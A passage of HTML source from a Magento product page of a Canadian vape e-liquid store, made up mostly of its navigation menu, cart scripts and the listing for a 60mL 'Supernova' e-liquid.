                                    <option value="0">All Categories</option>
                                    <option value="405">120ml</option>
                                    <option value="397">60ML SALTS</option>
                                    <option value="167">B.C. Compliant</option>
                                    <option value="168">- BC-Decoded</option>
                                    <option value="169">- BC-Decoded Verified</option>
                                    <option value="170">- BC-Dr. Fog</option>
                                    <option value="191">- BC-Ever Cloud Tobacco</option>
                                    <option value="396">- BC-PODS</option>
                                    <option value="78">Decoded</option>
                                    <option value="278">- Freebase</option>
                                    <option value="277">- Salt</option>
                                    <option value="79">Decoded Verified</option>
                                    <option value="280">- Freebase</option>
                                    <option value="279">- Salt</option>
                                    <option value="406">Disposables</option>
                                    <option value="354">Dr. Fog</option>
                                    <option value="355">- All Stars</option>
                                    <option value="358">- Bites</option>
                                    <option value="370">- Cheers</option>
                                    <option value="361">- Classics</option>
                                    <option value="364">- C-Series</option>
                                    <option value="373">- Currency</option>
                                    <option value="367">- Distinct</option>
                                    <option value="379">- Famous Scream</option>
                                    <option value="382">- Fruit Series</option>
                                    <option value="398">- Ice</option>
                                    <option value="385">- M Series</option>
                                    <option value="376">- PI</option>
                                    <option value="388">- The Blind Pig</option>
                                    <option value="391">- World's Best</option>
                                    <option value="122">Ever Cloud Tobacco</option>
                                    <option value="349">- Freebase</option>
                                    <option value="344">- Salt</option>
                            </select>
        </div>
        <script src="https://www.premiumlabs.com/pub/media/mageplaza/search/Premiumlabs_0.js"></script>
            <script src="https://www.premiumlabs.com/pub/media/mageplaza/search/Premiumlabs_0_addition.js"></script>
    
    <div id="mpsearch-js" style="display: none;"></div>
    <script type="text/x-magento-init">
    {
        "#mpsearch-js": {
            "Mageplaza_Search/js/mpsearch":{
                "baseUrl": "https://www.premiumlabs.com/",
                "baseImageUrl": "https://www.premiumlabs.com/pub/media/catalog/product/",
                "priceFormat": {"pattern":"CA$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                "displayInfo": ["image","description"],
                "isEnableSuggestion": "1",
                "sortBy": "new_products",
                "currencyRate": "1.0000",
                "lookupLimit": 100            }
        }
    }
    </script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>
      </div>
      <div class="header-right">
        <div class="header-contact">
          <div class="custom-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="porto-sicon-box text-left mx-4 mb-0 d-none d-lg-flex d-sticky-header-none style_1 default-icon">
    <div class="porto-sicon-default">
      <div class="porto-just-icon-wrapper" style="text-align: center;">
        <div class="porto-icon none" style="height: 1em;color: #222529; font-size: 29px; display: inline-block;line-height:1;"><i class="porto-icon-phone-2"></i></div>
      </div>
    </div>
    <div class="porto-sicon-header">
      <h3 class="porto-sicon-title" style="font-weight: 600; font-size: 11px; line-height: 1.2; color: #777777;margin: 0 0 3px;">CALL US NOW</h3>
      <p style="font-weight: 700; font-size: 18px; line-height: 0.9; color: #222529;">1 888 557-7773</p>
    </div>
  </div>
</div></div>          <a href="https://www.premiumlabs.com/customer/account/" class="my-account m-l-xs mr-1 mr-lg-2" title="My Account"><i class="porto-icon-user-2"></i></a>
          <a href="https://www.premiumlabs.com/wishlist" class="wishlist mr-1 mr-lg-2 pr-lg-1" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a>
        </div>
        
<div data-block="minicart" class="minicart-wrapper cart-design-2">
    <a class="action showcart" href="https://www.premiumlabs.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <i class="minicart-icon porto-icon-shopping-cart"></i>
        <span class="text">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.premiumlabs.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.premiumlabs.com\/onestepcheckout\/","updateItemQtyUrl":"https:\/\/www.premiumlabs.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.premiumlabs.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.premiumlabs.com\/","minicartMaxItemsVisible":100,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.premiumlabs.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cucHJlbWl1bWxhYnMuY29tLzYwbWwtc3VwZXJub3Zh\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.premiumlabs.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769750389}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"},"children":{"rewardpoints_earning":{"component":"Magestore_Rewardpoints\/js\/view\/checkout\/minicart\/content","config":{"template":"Magestore_Rewardpoints\/minicart\/content"}}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.premiumlabs.com/pub/static/frontend/Smartwave/porto_child_custom/en_US/images/loader-1.gif"
        }
    }
    </script>
</div>
      </div>
    </div>
  </div>
      <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        <li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/decoded" class="level-top" title="Decoded"><span>Decoded</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.premiumlabs.com/decoded/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level1 "><a href="https://www.premiumlabs.com/decoded/salt" title="Salt"><span>Salt</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/decoded-verified" class="level-top" title="Decoded Verified"><span>Decoded Verified</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.premiumlabs.com/decoded-verified/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level1 "><a href="https://www.premiumlabs.com/decoded-verified/salt" title="Salt"><span>Salt</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/dr-fog" class="level-top" title="Dr. Fog"><span>Dr. Fog</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/dr-fog/all-stars" title="All Stars"><span>All Stars</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/all-stars/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/all-stars/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/dr-fog/bites" title="Bites"><span>Bites</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/bites/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/bites/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/dr-fog/cheers" title="Cheers"><span>Cheers</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/cheers/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/cheers/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/dr-fog/classics" title="Classics"><span>Classics</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/classics/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/classics/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/dr-fog/c-series" title="C-Series"><span>C-Series</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/c-series/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/c-series/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/dr-fog/currency" title="Currency"><span>Currency</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/currency/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/currency/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/dr-fog/distinct" title="Distinct"><span>Distinct</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/distinct/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/distinct/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/dr-fog/famous-scream" title="Famous Scream"><span>Famous Scream</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/famous-scream/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/famous-scream/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/dr-fog/fruit-series" title="Fruit Series"><span>Fruit Series</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/fruit-series/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/fruit-series/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/dr-fog/ice" title="Ice"><span>Ice</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/ice/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/ice/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/dr-fog/m-series" title="M Series"><span>M Series</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/m-series/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/m-series/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/dr-fog/pi" title="PI"><span>PI</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/pi/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/pi/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/dr-fog/the-blind-pig" title="The Blind Pig"><span>The Blind Pig</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/the-blind-pig/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/the-blind-pig/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/dr-fog/world-s-best" title="World's Best"><span>World's Best</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/world-s-best/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/world-s-best/salt" title="Salt"><span>Salt</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/ever-cloud-tobacco" class="level-top" title="Ever Cloud Tobacco"><span>Ever Cloud Tobacco</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.premiumlabs.com/ever-cloud-tobacco/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level1 "><a href="https://www.premiumlabs.com/ever-cloud-tobacco/salt" title="Salt"><span>Salt</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.premiumlabs.com/60ml-salts" class="level-top" title="60ML SALTS"><span>60ML SALTS</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.premiumlabs.com/120ml" class="level-top" title="120ml"><span>120ml</span></a></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/bc" class="level-top" title="B.C. Compliant"><span>B.C. Compliant</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/bc/bc-decoded" title="BC-Decoded"><span>BC-Decoded</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/bc/bc-decoded/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/bc/bc-decoded/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/bc/bc-decoded-verified" title="BC-Decoded Verified"><span>BC-Decoded Verified</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/bc/bc-decoded-verified/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/bc/bc-decoded-verified/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/bc/bc-dr-fog" title="BC-Dr. Fog"><span>BC-Dr. Fog</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-all-stars" title="BC-All Stars"><span>BC-All Stars</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-all-stars/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-all-stars/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-bites" title="BC-Bites"><span>BC-Bites</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-bites/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-bites/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-kan-d" title="BC-C-Series"><span>BC-C-Series</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-kan-d/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-kan-d/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-cheers" title="BC-Cheers"><span>BC-Cheers</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-cheers/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-cheers/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-classics" title="BC-Classics"><span>BC-Classics</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-classics/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-classics/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-currency" title="BC-Currency"><span>BC-Currency</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-currency/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-currency/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-distinct" title="BC-Distinct"><span>BC-Distinct</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-distinct/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-distinct/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-famous-i-scream" title="BC-Famous Scream"><span>BC-Famous Scream</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-famous-i-scream/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-famous-i-scream/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-fruit" title="BC-Fruit Series"><span>BC-Fruit Series</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-fruit/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-fruit/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-ice" title="BC-Ice"><span>BC-Ice</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-ice/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-ice/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-m" title="BC-M-Series"><span>BC-M-Series</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-m/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-m/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-pi" title="BC-PI"><span>BC-PI</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-pi/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-pi/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-the-blind-pig" title="BC-The Blind Pig"><span>BC-The Blind Pig</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-the-blind-pig/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-the-blind-pig/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-world-s-best" title="BC-World's Best"><span>BC-World's Best</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-world-s-best/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-world-s-best/salt" title="Salt"><span>Salt</span></a></li></ul></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/bc/bc-dr-fog-ever-cloud-tobacco" title="BC-Ever Cloud Tobacco"><span>BC-Ever Cloud Tobacco</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog-ever-cloud-tobacco/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog-ever-cloud-tobacco/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.premiumlabs.com/bc/bc-pods" title="BC-PODS"><span>BC-PODS</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.premiumlabs.com/disposables" class="level-top" title="Disposables"><span>Disposables</span></a></li>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="columns"><div class="column main">    <div  itemtype="http://schema.org/Product">
        <meta itemprop="name" content="60mL-Supernova" />
        <meta itemprop="image" content="https://www.premiumlabs.com/pub/media/catalog/product/cache/8985c0a5c662aca4aaabdf8b8a229575/p/r/premium-labs-dr.fog-famous-scream-super-nova-60ml_5.jpg" />
        <meta itemprop="description" content="" />
        <meta itemprop="url" content="https://www.premiumlabs.com/60ml-supernova" />
        <meta itemprop="sku" content="60mL-Supernova" />
        <div   >
            <meta itemprop="worstRating" content="1" />
            <meta itemprop="bestRating" content="5" />
            <meta itemprop="ratingValue" content="1" />
            <meta itemprop="reviewCount" content="0" />
        </div>
        <div itemprop="offers"  itemtype="http://schema.org/Offer">
            <meta itemprop="priceCurrency" content="CAD" />
            <meta itemprop="price" content="29.99" />
                            <link itemprop="availability" href="https://schema.org/InStock" />
                    </div>
    </div>
<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.premiumlabs.com/pub/media/catalog/product/cache/7a54152a2d8857cc4b91054dab7aa067/p/r/premium-labs-dr.fog-famous-scream-super-nova-60ml_5.jpg"
    />
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://www.premiumlabs.com/pub/static/frontend/Smartwave/porto_child_custom/en_US/images/loader-1.gif"
                 alt="Loading...">
        </div>
    </div>
</div>
<style>
.fotorama__wrap {
    margin-bottom: -8px;
}
</style>
<!--Fix for jumping content. Loader must be the same size as gallery.-->
<script>
    var config = {
            "width": 500,
            "thumbheight": 120,
            "navtype": "slides",
                    },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = ( config.height / config.width * 100) + "%";
</script>
<script type="text/x-magento-init">
    {
